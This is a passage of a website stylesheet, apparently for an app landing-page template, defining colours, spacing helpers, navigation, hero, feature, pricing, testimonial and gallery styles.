  text-decoration: none !important;
  color: #FFC03C;
  -webkit-transition: color 0.3s;
          transition: color 0.3s;
}
a:hover {
  color: #3d4a50;
}
p {
  margin-bottom: 25px;
}
blockquote {
  font-size: 17px;
  line-height: 26px;
  font-weight: 300;
  border-left: 3px solid #FFC03C;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #3d4a50;
  font-family: 'Roboto Condensed', sans-serif;
}
.mb250 {
  margin-bottom: 250px !important;
}
.mb245 {
  margin-bottom: 245px !important;
}
.mb240 {
  margin-bottom: 240px !important;
}
.mb235 {
  margin-bottom: 235px !important;
}
.mb230 {
  margin-bottom: 230px !important;
}
.mb225 {
  margin-bottom: 225px !important;
}
.mb220 {
  margin-bottom: 220px !important;
}
.mb215 {
  margin-bottom: 215px !important;
}
.mb210 {
  margin-bottom: 210px !important;
}
.mb205 {
  margin-bottom: 205px !important;
}
.mb200 {
  margin-bottom: 200px !important;
}
.mb195 {
  margin-bottom: 195px !important;
}
.mb190 {
  margin-bottom: 190px !important;
}
.mb185 {
  margin-bottom: 185px !important;
}
.mb180 {
  margin-bottom: 180px !important;
}
.mb175 {
  margin-bottom: 175px !important;
}
.mb170 {
  margin-bottom: 170px !important;
}
.mb165 {
  margin-bottom: 165px !important;
}
.mb160 {
  margin-bottom: 160px !important;
}
.mb155 {
  margin-bottom: 155px !important;
}
.mb150 {
  margin-bottom: 150px !important;
}
.mb145 {
  margin-bottom: 145px !important;
}
.mb140 {
  margin-bottom: 140px !important;
}
.mb135 {
  margin-bottom: 135px !important;
}
.mb130 {
  margin-bottom: 130px !important;
}
.mb125 {
  margin-bottom: 125px !important;
}
.mb120 {
  margin-bottom: 120px !important;
}
.mb115 {
  margin-bottom: 115px !important;
}
.mb110 {
  margin-bottom: 110px !important;
}
.mb105 {
  margin-bottom: 105px !important;
}
.mb100 {
  margin-bottom: 100px !important;
}
.mb95 {
  margin-bottom: 95px !important;
}
.mb90 {
  margin-bottom: 90px !important;
}
.mb85 {
  margin-bottom: 85px !important;
}
.mb80 {
  margin-bottom: 80px !important;
}
.mb75 {
  margin-bottom: 75px !important;
}
.mb70 {
  margin-bottom: 70px !important;
}
.mb65 {
  margin-bottom: 65px !important;
}
.mb60 {
  margin-bottom: 60px !important;
}
.mb55 {
  margin-bottom: 55px !important;
}
.mb50 {
  margin-bottom: 50px !important;
}
.mb45 {
  margin-bottom: 45px !important;
}
.mb40 {
  margin-bottom: 40px !important;
}
.mb35 {
  margin-bottom: 35px !important;
}
.mb30 {
  margin-bottom: 30px !important;
}
.mb25 {
  margin-bottom: 25px !important;
}
.mb20 {
  margin-bottom: 20px !important;
}
.mb15 {
  margin-bottom: 15px !important;
}
.mb10 {
  margin-bottom: 10px !important;
}
.mb5 {
  margin-bottom: 5px !important;
}
.sec-title {
  text-align: center;
  margin-bottom: 30px;
}
.sec-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 55px;
  /*font: normal normal normal 55px/1.4em helvetica_neueregular,sans-serif;*/
  text-transform: uppercase;
  
  letter-spacing: 1px;
  display: inline-block;
  position: relative;
  color: #3d4a50;
  margin-top: 0;
  margin-bottom: 32px;
}
.sec-title h3:after {
  content: '';
  width: 70px;
  height: 2px;
  background: #FFC03C;
  position: absolute;
  bottom: -15px;
  left: 50%;
  margin-left: -35px;
}
.sec-title p {
  max-width: 719px;
  margin: 0 auto;
}
.owl-theme .owl-controls .owl-page span {
  width: 50px;
  height: 2px;
  border-radius: 0;
  background: #d3dadb;
  margin: 5px 0;
}
.owl-theme .owl-controls .owl-page.active span {
  background: #FFC03C;
}
.form-control {
  height: auto;
  border-color: #e3e5e5;
  border-style: solid;
  border-width: 1px;
  background-color: transparent;
  box-shadow: none !important;
  padding: 15px 20px;
  border-radius: 2px;
  position: relative;
  top: -2px;
  -webkit-transition: border-color 0.3s;
          transition: border-color 0.3s;
  color: #8b9599;
}
.form-control:focus,
.form-control:active {
  border-color: #FFC03C;
  outline: none !important;
}
.thin-txt {
  font-weight: 200 !important;
}
.txt-al {
  text-align: left !important;
}
.txt-ar {
  text-align: right !important;
}
.txt-ac {
  text-align: center !important;
}
.animatebg {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}
.bgtransparent {
  background: transparent !important;
}
.videobg .bgtransparent {
  background-color: rgba(0, 0, 0, 0.5) !important;
}
.bgimgnan {
  background-image: none !important;
}
.bgwhite {
  background-color: #fff !important;
}
.at-home,
.at-features,
.at-features-ext,
.at-gallery,
.at-testimonials,
.at-pricing,
.at-funfact,
.at-clients,
.at-subscribe,
.at-contact,
footer {
  overflow: hidden;
}
.nicescroll-rails {
  background: rgba(0, 0, 0, 0.1);
  width: 5px;
  z-index: 9999 !important;
}
.nicescroll-rails:hover {
  opacity: 1 !important;
}
.nicescroll-rails > div {
  background: #FFC03C !important;
}
video.bgvid {
  position: fixed;
  right: 0;
  top: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background: url(../video/Using-Smartphone.png) no-repeat;
  background-size: cover;
}
.tw700 {
  font-weight: 700 !important;
}
.at-highlight {
  color: #FFC03C !important;
}
.at-title {
  font-weight: 300;
  text-transform: uppercase;
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 10px;
  color: #3d4a50;
  font-size: 22px;
}
.btn {
  font-family: 'Roboto Condensed', sans-serif;
  border-width: 2px;
  font-weight: 500;
  letter-spacing: 1px;
  border-radius: 2px;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
          transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}
.btn.btn-lg {
  padding: 9px 25px;
}
.btn.btn-o-white {
  border-radius: 2px;
  border-color: #fff;
  background-color: #fff;
  color: #FFC03C;
}
.btn.btn-o-white:hover {
  background-color: transparent;
  color: #fff;
}
.btn.btn-o-main {
  border-radius: 2px;
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.btn.btn-o-main:hover {
  background-color: transparent;
  color: #FFC03C;
}
.btn.btn-o-dark {
  border-radius: 2px;
  color: #fff;
  background-color: #3d4a50;
  border-color: #ced2d4;
}
.btn.btn-o-dark:hover {
  background-color: transparent;
  color: #3d4a50;
}
.btn.btn-main {
  border-radius: 2px;
  color: #fff;
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.btn.btn-main:hover {
  background-color: #1186a9;
  border-color: #1186a9;
}
.btn.btn-dark {
  border-radius: 2px;
  color: #fff;
  background-color: #3d4a50;
  border-color: #3d4a50;
}
.btn.btn-dark:hover {
  background-color: #1c2225;
  border-color: #1c2225;
}
.btn.btn-white {
  border-radius: 2px;
  border-color: #fff;
  background-color: #fff;
  color: #FFC03C;
}
.btn.btn-white:hover {
  background-color: #e6e6e6;
  border-color: #e6e6e6;
}

header.header-navbar nav.main-nav ul li {
  display: inline-block;
  float: left;
  
}
header.header-navbar nav.main-nav ul li a {
  font-family: 'Roboto Condensed', sans-serif;
  padding: 5px 15px;
  display: block;
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
  letter-spacing: 2px;
  color: #fff!important;
  text-transform: uppercase;
  
}
header.header-navbar nav.main-nav ul li > .dropdown-menu {
  padding: 0;
  border-radius: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li {
  display: block;
  float: none;
  padding: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li a {
  color: #3d4a50;
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: none;
  display: block;
  width: 100%;
  border-radius: 0;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li a:hover {
  color: #fff;
}
header.header-navbar nav.main-nav ul li > .dropdown-menu li.current > a {
  color: #fff;
  background-color: #FFC03C;
}
header.header-navbar nav.main-nav ul li:hover > a,
header.header-navbar nav.main-nav ul li.current > a {
  color: #fff;
  background-color: #FFC03C;
  
}
header.header-navbar nav .btn {
  margin: 17px 0;
}
header.header-navbar .logo {
  display: block;
  margin: 20px 0;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #FFC03C;
  color: #fff;
}
.at-clone {
  padding: 0 !important;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 999;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.3s ease-in-out, opacity 0.3s;
          transition: all 0.3s ease-in-out, opacity 0.3s;
}
.at-clone nav.main-nav {
  padding: 0 !important;
}

.at-clone nav.main-nav ul li {
  padding: 5px 5px!important;
}
.at-clone nav.main-nav ul li a {
  color: #8b9599 !important;
}
.at-clone nav.main-nav ul li:hover > a,
.at-clone nav.main-nav ul li.current > a {
  
  background: #FFC03C !important;
  color: #fff !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu {
  padding: 0  !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu li {
  display: block;
  float: none;
  padding: 0  !important;
}
.at-clone nav.main-nav ul li > .dropdown-menu li a {
  color: #3d4a50;
  font-size: 14px;
  display: block;
  width: 100%;
  border-radius: 0;
}
.at-clone nav.main-nav ul li > .dropdown-menu li a:hover {
  color: #fff;
}
.at-clone .logo {
  display: block;
  margin: 15px 0 !important;
}
.at-clone .navbar-default .navbar-toggle {
  border-color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s, border-color 0.3s;
          transition: background-color 0.3s, border-color 0.3s;
}
.at-clone .navbar-default .navbar-toggle .icon-bar {
  background-color: #3d4a50;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.at-clone .navbar-default .navbar-toggle:hover,
.at-clone .navbar-default .navbar-toggle:active,
.at-clone .navbar-default .navbar-toggle:focus {
  background-color: #FFC03C;
  border-color: #FFC03C;
}
.at-clone .navbar-default .navbar-toggle:hover .icon-bar,
.at-clone .navbar-default .navbar-toggle:active .icon-bar,
.at-clone .navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #fff;
}
.at-clone .navbar-default .navbar-collapse,
.at-clone .navbar-default .navbar-form {
  border-color: #3d4a50;
}
.at-stick {
  -webkit-transform: translateY(0%);
      -ms-transform: translateY(0%);
          transform: translateY(0%);
  opacity: 1;
}
.navbar-default .navbar-toggle {
  border-color: #fff;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:active,
.navbar-default .navbar-toggle:focus {
  background-color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:active .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #FFC03C;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: rgba(255, 255, 255, 0.3);
  padding: 0;
}
.at-page-header {
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
  padding: 0;
  margin: 0;
  border-width: 0;
}
.at-page-header .at-page-title {
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  font-size: 50px;
  line-height: 70px;
  letter-spacing: 5px;
  word-spacing: 10px;
  font-weight: 300;
  color: #fff;
  text-transform: uppercase;
  padding: 50px 0 100px;
}
.at-home {
  background-image: url(../img/banner_softpact.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.at-pages {
  background-image: url(../img/softpact-bg-pages.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.at-home .hero-unit,.at-pages .hero-unit {
  color: #fff;
  padding-top: 90px;
}
.hero-unit .main-title {
  max-width: 100%;
  text-align: center;
  margin: 10px auto 0;
  min-height: 200px;
}
.hero-unit .main-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  font-size: 55px;
  line-height: 70px;
  font-weight: 300;
  letter-spacing: 5px;
   color: #fff;;
}
.at-home .hero-unit .main-title h3 strong {
  font-weight: 700;
}
.at-home .hero-unit .main-title p {
  margin: 0 auto 30px;
  max-width: 700px;
  font-size: 20px;
  line-height: 33px;
  font-weight: 300;
  letter-spacing: 1px;
}
.at-home .hero-unit .main-title a.btn {
  margin: 0 5px;
}
.at-home .hero-unit .main-title .app-mockup {
  margin-top: 55px;
}
.at-home .hero-unit .main-title img.img-responsive {
  
  *display: inline;
  *zoom: 1;
}
.at-home .hero-unit .app-details {
  max-width: 100%;
  margin: 15px auto 0;
}
.at-home .hero-unit .app-details .app-mockup {
  width: 40%;
  float: left;
  padding-right: 15px;
}
.at-home .hero-unit .app-details .app-desc {
  width: 60%;
  float: right;
  padding-left: 15px;
  padding-top: 50px;
  font-weight: 400;
}
.at-home .hero-unit .app-details .app-desc h4.title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
}
.at-home .hero-unit .app-details .app-desc span.sub-title {
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 20px;
  display: block;
}
.at-home .hero-unit .app-details .app-desc p {
  margin-bottom: 25px;
}
.at-home .hero-unit .app-details .app-desc .appstore-buttons a {
  margin-right: 20px;
}
.at-features {
  padding: 120px 0;
}
.feature {
  border: 1px solid #f5f6f6;
  text-align: center;
  position: relative;
  padding: 40px 20px;
  overflow: hidden;
  border-radius: 5px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
  -webkit-transition: border-color 0.9s;
          transition: border-color 0.9s;
          background-color: #ffc03c;
}
.feature .feature-icon {
  width: 92px;
  text-align: center;
  font-size: 40px;
  line-height: 90px;
  border-radius: 70px;
  border: 1px solid #fff;
  position: relative;
  color: #fff;
  -webkit-transition: color 0.6s, border-color 0.6s;
          transition: color 0.6s, border-color 0.6s;
  margin: 0 auto;
}
.feature h3.feature-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  font-size: 21px;
  line-height: 34px;
  letter-spacing: 1px;
  position: relative;
  margin-bottom: 0;
  z-index: 9;
  top: 0;
  -webkit-transition: color 0.5s, top 0.4s;
          transition: color 0.5s, top 0.4s;
  color: #fff;
  text-transform: uppercase;
}
.feature p.feature-desc {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  color: #fff;
  top: 100%;
  left: 0;
  opacity: 1;
  -webkit-transition: color 0.5s, opacity 0.5s, top 0.4s;
          transition: color 0.5s, opacity 0.5s, top 0.4s;
}
.feature:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  background: #FFC03C;
  opacity: 0;
  -webkit-transition: top 0.5s, opacity 0.5s;
          transition: top 0.5s, opacity 0.5s;
}
.feature:hover {
  cursor: pointer;
}
.feature:hover .feature-icon {
  color: rgba(0, 0, 0, 0.07);
  border-color: rgba(0, 0, 0, 0.07);
  z-index: 9;
}
.feature:hover:after {
  top: 0;
  opacity: 1;
}
.feature:hover p.feature-desc {
  top: 75px;
  z-index: 9;
  opacity: 1;
  color: #fff;
}
.feature:hover h3.feature-title {
  top: -125px;
  color: #fff;
}
.features-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.features-list li {
  width: 33.33333333%;
  float: left;
}
.features-list li .feature {
  border-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.features-list li:nth-child(3n) .feature {
  border-right-width: 1px;
}
.features-list li:last-child .feature {
  border-right-width: 1px;
}
.features-list li:nth-child(1) .feature,
.features-list li:nth-child(2) .feature,
.features-list li:nth-child(3) .feature {
  border-top-width: 1px;
}
.at-features-ext {
  background-image: url(../img/bnijo.jpg);
  background-position: top center;
  background-attachment: fixed;
  
  background-color: #000;
  padding: 100px 0;
}
.at-features-ext .at-feature-ext-img {
  margin: 10px 0 0;
}
.ext-feature {
  color: #fff;
  position: relative;
}
.ext-feature .join-line {
  width: 1px;
  height: 50px;
  background-color: #fff;
  position: absolute;
  top: 100%;
  left: 51px;
}
.ext-feature .ft-icon {
  width: 102px;
  line-height: 100px;
  border-radius: 100px;
  font-size: 42px;
  text-align: center;
  background: rgba(255, 255, 255, 0);
  border: 1px solid #fff;
  color: #fff;
  float: left;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
          transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.ext-feature .ft-title {
  margin-left: 120px;
  font-family: 'Roboto Condensed', sans-serif;
  margin-top: 0;
  font-weight: 300;
  letter-spacing: 1px;
  color: #fff;
}
.ext-feature .ft-desc {
  margin-left: 120px;
}
.ext-feature:hover .ft-icon {
  background-color: #fff;
  color: #FFC03C;
}
.ext-feature.ext-feature-dark {
  color: #8b9599;
}
.ext-feature.ext-feature-dark .ft-icon {
  background: transparent;
  border: 1px solid #FFC03C;
  color: #FFC03C;
}
.ext-feature.ext-feature-dark .ft-title {
  color: #3d4a50;
}
.ext-feature.ext-feature-dark .join-line {
  background-color: #FFC03C;
}
.ext-feature.ext-feature-dark:hover .ft-icon {
  background-color: #FFC03C;
  color: #fff;
  border: 1px solid #FFC03C;
}
.ext-featuer-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.ext-featuer-list li .ext-feature {
  margin-bottom: 50px;
}
.ext-featuer-list li .ext-feature .ft-icon:after {
  content: '';
  height: 150px;
}
.ext-featuer-list li:last-child .ext-feature {
  margin-bottom: 0;
}
.ext-featuer-list li:last-child .ext-feature .join-line {
  height: 0 !important;
}
.at-features-ext-2 {
  padding: 100px 0 0;
  background-color: #f7f7f7;
  margin-bottom: 30px;
}
.block-txt .bt-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #3d4a50;
  font-weight: 300;
  font-size: 30px;
  line-height: 40px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.block-txt .bt-subtitle {
  font-family: 'Roboto Condensed', sans-serif;
  margin-bottom: 20px;
  font-style: italic;
  display: block;
  color: #a6aeb1;
  font-weight: 300;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 1px;
}
.nav-tabs > li,
.nav-pills > li {
  float: none;
  display: inline-block;
  *display: inline;
  /* ie7 fix */
  zoom: 1
  /* hasLayout ie7 trigger */
}
.nav-tabs > li a,
.nav-pills > li a {
  border-width: 0 !important;
  position: static;
}
.nav-tabs,
.nav-pills {
  text-align: center;
  border-width: 0;
}
.fade {
  opacity: 0;
  -webkit-transform: translateY(100px);
      -ms-transform: translateY(100px);
          transform: translateY(100px);
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
          transition: opacity 0.4s, transform 0.4s;
}
.fade.in {
  opacity: 1;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
ul.nav-tabs {
  margin-bottom: 50px;
}
ul.nav-tabs li a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 48px;
  line-height: 48px;
  padding: 20px 50px;
  color: #3d4a50;
  border-radius: 2px;
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
}
ul.nav-tabs li a:hover {
  color: #FFC03C;
  background-color: rgba(0, 0, 0, 0.05);
}
ul.nav-tabs li.active a {
  color: #fff;
  background-color: #FFC03C;
}
ul.nav-tabs li.active a:hover,
ul.nav-tabs li.active a:focus {
  color: #fff;
  background-color: #FFC03C;
}
.at-ext-mini-features {
  text-align: center;
  padding: 0 10px;
}
.at-ext-mini-features .at-ext-mini-icon {
  width: 72px;
  font-size: 32px;
  line-height: 70px;
  border-radius: 70px;
  color: #FFC03C;
  border-color: #FFC03C;
  border-width: 1px;
  border-style: solid;
  margin: 0 auto 20px;
  -webkit-transition: background-color 0.3s, color 0.3s;
          transition: background-color 0.3s, color 0.3s;
}
.at-ext-mini-features strong {
  font-family: 'Roboto Condensed', sans-serif;
  display: block;
  color: #3d4a50;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: 1px;
  font-weight: 700;
  margin-bottom: 10px;
}
.at-ext-mini-features:hover .at-ext-mini-icon {
  background-color: #FFC03C;
  color: #fff;
}
.icon-list {
  list-style: none;
  padding-left: 10px;
  font-size: 14px;
  line-height: 24px;
}
.icon-list li i {
  color: #FFC03C;
  font-size: 16px;
}
.at-highlight-features {
  background-color: #3d4a50;
  color: #fff;
  padding: 50px 0;
}
.at-highlight-features .at-ext-mini-features {
  text-align: center;
  padding: 0 10px;
}
.at-highlight-features .at-ext-mini-features .at-ext-mini-icon {
  color: #fff;
  border-color: #fff;
}
.at-highlight-features .at-ext-mini-features strong {
  color: #fff;
}
.at-highlight-features .at-ext-mini-features:hover .at-ext-mini-icon {
  background-color: #fff;
  color: #3d4a50;
}
.at-main-features-cont {
  padding: 100px 0;
  background-color: #f7f7f7;
}
.at-main-features-cont img {
  margin: 0 auto;
}
.at-main-features-cont .ft-sec {
  width: 30%;
  float: left;
  padding-top: 80px;
}
.at-main-features-cont .ft-sec-mockup {
  float: left;
  width: 40%;
  padding: 0 0;
}
.at-main-features-cont .at-ext-mini-icon.pull-right {
  margin-left: 20px;
  position: relative;
}
.at-main-features-cont .at-ext-mini-icon.pull-right:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  border: 3px solid #f7f7f7;
  background-color: #FFC03C;
  position: absolute;
  top: 50%;
  right: -5px;
  margin-top: -5px;
  -webkit-transition: right 0.3s;
          transition: right 0.3s;
  -webkit-transition-timing-function: cubic-bezier(1, 0, 0, 1);
          transition-timing-function: cubic-bezier(1, 0, 0, 1);
}
.at-main-features-cont .at-ext-mini-icon.pull-left {
  margin-right: 20px;
  position: relative;
}
.at-main-features-cont .at-ext-mini-icon.pull-left:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  border: 3px solid #f7f7f7;
  background-color: #FFC03C;
  position: absolute;
  top: 50%;
  left: -5px;
  margin-top: -5px;
  -webkit-transition: right 0.3s;
          transition: right 0.3s;
  -webkit-transition-timing-function: cubic-bezier(1, 0, 0, 1);
          transition-timing-function: cubic-bezier(1, 0, 0, 1);
}
.panel-group .panel {
  border-radius: 2px;
  margin-bottom: 20px;
}
.panel-group .panel > .panel-heading {
  border-radius: 1px 1px 0 0;
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 1px;
}
.panel-group .panel > .panel-heading a:hover {
  color: #fff;
}
.panel-group .panel .panel-body {
  background-color: #f5f5f5;
}
.panel-default {
  border-width: 0;
  border-color: #3d4a50;
}
.panel-default > .panel-heading {
  color: #fff;
  background-color: #3d4a50;
}
.panel-default.at-collapse-active {
  border-color: #FFC03C;
}
.panel-default.at-collapse-active > .panel-heading {
  color: #fff;
  background-color: #FFC03C;
}
.alert strong {
  font-family: 'Roboto Condensed', sans-serif;
  letter-spacing: 1px;
}
.appscreens {
  width: 100%;
  box-sizing: content-box;
  max-height: 500px;
}
.appscreens ul {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
  box-sizing: content-box;
}
.appscreens ul li {
  padding: 0 8px;
  display: inline-block;
  float: left;
  box-sizing: content-box;
}
.appscreens ul li a {
  border-radius: 5px;
  overflow: hidden;
  display: block;
  position: relative;
}
.appscreens ul li a:after {
  content: '';
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
}
main a, main a:hover{
  color :black;
  background-color:unset;;
}
.at-features-ext h1{
  font-size: 3em;
}
@media only screen and (max-width: 320px) {

   .at-features-ext h1{
      font-size: 2em; 
   }

}
.appscreens ul li a:before {
  content: '\e657';
  font-family: "Pe-icon-7-stroke";
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -32px 0 0 -32px;
  font-size: 64px;
  line-height: 64px;
  z-index: 1;
  -webkit-transform: scale(2);
      -ms-transform: scale(2);
          transform: scale(2);
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
          transition: transform 0.3s, opacity 0.3s;
}
.appscreens ul li a:hover img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}
.appscreens ul li a:hover:after {
  background-color: rgba(0, 0, 0, 0.5);
}
.appscreens ul li a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.appscreens ul li a img {
  -webkit-transition: -webkit-transform 1s;
          transition: transform 1s;
}
.at-gallery {
  padding: 100px 0;
  background-color: #f7f7f7;
}
.client-testimonials ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.client-testimonials ul li {
  display: block;
}
.at-testimonials {
  padding: 100px 0;
  background-image: url(../img/17.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.testimonials {
  color: #fff;
  max-width: 570px;
  margin: 0 auto;
}
.testimonials blockquote {
  padding: 0;
  border-width: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
.testimonials blockquote:after {
  content: '"';
}
.testimonials blockquote:before {
  content: '"';
}
.testimonials .client-info {
  display: inline-block;
  margin: 20px auto 10px;
  position: relative;
  left: 50%;
}
.testimonials .client-info img {
  border-radius: 100px;
  float: left;
  margin-top: -9px;
}
.testimonials .client-info strong {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: 400;
  margin-left: 70px;
  display: block;
}
.testimonials .client-info p {
  margin-left: 70px;
  font-size: 13px;
}
.testimonials-icon {
  text-align: center;
  margin-bottom: 30px;
}
.testimonials-icon i {
  font-size: 72px;
  color: #fff;
}
.at-pricing {
  padding: 100px 0;
  text-align: center;
}
.pricing-table {
  display: inline-block;
  background: #fafafa;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  max-width: 270px;
  text-align: center;
  margin: 0 0 20px;
  overflow: hidden;
}
.pricing-table .pricing-header strong {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 500;
  font-size: 23px;
  line-height: 33px;
  letter-spacing: 1px;
  padding: 30px 5px;
  display: block;
  width: 100%;
  color: #fff;
  background-color: #3d4a50;
}
.pricing-table .pricing-header p {
  padding: 20px 0;
  font-size: 45px;
  line-height: 45px;
  color: #3d4a50;
  font-family: 'Roboto Condensed', sans-serif;
  margin-bottom: 0;
}
.pricing-table .pricing-header p small {
  font-size: 14px;
  vertical-align: top;
}
.pricing-table .pricing-footer {
  text-align: center;
}
.pricing-table .pricing-footer a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 30px;
  display: block;
  background-color: #3d4a50;
  color: #fff;
  padding: 15px 0;
  border-radius: 0 0 2px 2px;
  -webkit-transition: background-color 0.3s;
          transition: background-color 0.3s;
  position: relative;
  overflow: hidden;
}
.pricing-table .pricing-footer a:hover {
  background-color: #FFC03C;
}
.pricing-table .pricing-footer a:hover i {
  bottom: 15px;
  left: 55px;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  color: #ffffff;
  font-size: 32px;
}
.pricing-table .pricing-footer a i {
  position: absolute;
  bottom: -8px;
  left: -8px;
  font-size: 64px;
  -webkit-transform: rotate(35deg);
      -ms-transform: rotate(35deg);
          transform: rotate(35deg);
  color: rgba(255, 255, 255, 0.2);
  -webkit-transition: -webkit-transform 0.3s, bottom 0.3s, left 0.3s, font-size 0.3s, color 0.3s;
          transition: transform 0.3s, bottom 0.3s, left 0.3s, font-size 0.3s, color 0.3s;
}
.pricing-table .pricing-body ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.pricing-table .pricing-body ul li {
  font-size: 15px;
  line-height: 22px;
  padding: 15px 0;
  width: 100%;
  float: left;
  border-top: 1px solid #eeeeee;
}
.pricing-table .pricing-body ul li:nth-child(odd) {
  background-color: #f5f5f5;
}
.pricing-table.featured {
  position: relative;
  top: -21px;
  overflow: visible;
  margin-top: 45px;
}
.pricing-table.featured:after {
  content: "Best Value";
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: block;
  width: 100%;
  text-align: center;
  padding: 10px 0;
  position: absolute;
  top: -45px;
  left: 0;
  z-index: 2;
  color: #fff;
  background-color: #3d4a50;
  border-radius: 2px 2px 0 0;
}
.pricing-table.featured .pricing-header strong {
  color: #FFF;
  background-color: #FFC03C;
}
.pricing-table.featured .pricing-header p {
  color: #FFC03C;
}
.pricing-table.featured .pricing-body ul li:before {
  color: #FFC03C;
}
.pricing-table.featured .pricing-footer a {
  background-color: #FFC03C;
}
.pricing-table.featured .pricing-footer a:hover {
  background-color: #3d4a50;
}
.at-funfact {
  padding: 100px 0;
  background-image: url(../img/1.png);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
}
.funfact {
  color: #fff;
  padding: 20px 25px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  background: rgba(255, 255, 255, 0.1);
  max-width: 220px;
  width: 100%;
  text-align: center;
  display: inline-block;
  margin: 0 15px;
}
.funfact .at-funfact-icon {
  font-size: 64px;
  line-height: 75px;
}
.funfact .at-funfact-counter {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 40px;
  line-height: 50px;
  font-weight: 400;
  vertical-align: middle;
  text-transform: uppercase;
}
.funfact .funfact-title {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}
.all-funfacts {
  display: block;
  margin: 0 auto;
  text-align: center;
}
.at-clients {
  padding: 100px 0;
}
.our-clients ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.our-clients ul li {
  text-align: center;
  margin-bottom: 10px;
}
